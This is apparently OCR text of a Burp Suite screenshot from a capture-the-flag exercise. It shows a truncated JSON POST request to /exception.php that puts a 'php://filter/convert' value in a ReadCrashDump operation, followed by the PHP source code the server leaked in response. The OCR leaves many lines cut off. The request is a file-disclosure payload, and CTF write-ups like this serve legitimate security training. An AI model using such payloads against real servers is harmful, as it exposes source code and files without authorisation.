 Burp Suite Free Edition v1.7.14 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Converted text
Go Cancel
Copy to clipboard Close
com ?
Request
Raw Params Heade
POST /exception.php
Content-Type: appli
User-Agent: Dalvik/
Custom Phone - 7.0.
Host: ex.northpolew
Connection: close
Accept-Encoding: gz
Content-Length: 110
{"operation":"ReadC
"php://filter/conve
on"}}
<?php
# Audio file from Discombobulator in webroot: discombobulated-audio-6-XyzE3N9YqKNH.mp3
# Code from http://thisinterestsme.com/receiving-json-post-data-via-php/
# Make sure that it is a POST request.
if(strcasecmp($_SERVER['REQUEST_METHOD'], 'POST') != 0){
die("Request method must be POST\n");
}
# Make sure that the content type of the POST request has been set to application/json
$contentType = isset($_SERVER["CONTENT_TYPE"]) ? trim($_SERVER["CONTENT_TYPE"]) : '';
if(strcasecmp($contentType, 'application/json') != 0){
die("Content type must be: application/json\n");
}
# Grab the raw POST. Necessary for JSON in particular.
$content = file_get_contents("php://input");
$obj = json_decode($content, true);
# If json_decode failed, the JSON is invalid.
if(!is_array($obj)){
die("POST contains invalid JSON!\n");
}
# Process the JSON.
if ( ! isset( $obj['operation']) or (
$obj['operation'] !== "WriteCrashDump" and
$obj['operation'] !== "ReadCrashDump"))
{
die("Fatal error! JSON key 'operation' must be set to WriteCrashDump or ReadCrashDump.\n");
? < + > 0 matches
? < + > 0 matches
Done
3.327 bytes | 131 millis